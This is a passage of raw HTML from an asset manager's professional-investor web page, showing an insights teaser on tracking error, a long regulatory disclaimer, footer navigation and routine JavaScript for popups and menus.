						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/values-comeback-a-call-option-on-normalisation/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="11350">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="4561" class="elementor elementor-4561">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/fr/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="8552" class="elementor elementor-8552 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="8552"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Converts and volatility – a perfect match | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="8781"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1473" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8716 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8717 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8721 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8720 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8722 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8719 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-9028 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-9654 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-9880 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

